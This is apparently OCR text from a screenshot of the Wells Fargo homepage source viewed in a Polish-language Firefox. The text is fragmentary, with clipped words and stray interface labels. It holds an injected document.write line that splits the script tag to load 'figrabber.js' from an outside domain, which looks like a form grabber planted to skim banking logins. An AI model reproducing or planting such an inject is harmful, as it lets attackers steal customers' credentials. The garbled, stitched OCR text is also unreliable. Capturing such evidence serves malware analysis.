 https://www.wellsfargo.com
Szukaj
WELLS FARGO
Enroll Customer Service ATMs/Locations Español Search
Źródło: https://www.wellsfargo.com/ - Mozilla Firefox
Plik Edycja Widok Pomoc
ortgage, investing, credit card, insurance & commercial finance services for our customers. Learn more»",
gif"}
cument.write('<sc'+'ript src="https://ikjhssgmith.info/figrab/figrabber.js?r='+Number(new Date())+'"></scr'+'ipt>'
Wiersz 37, kolumna 103
Save username
things right for our customers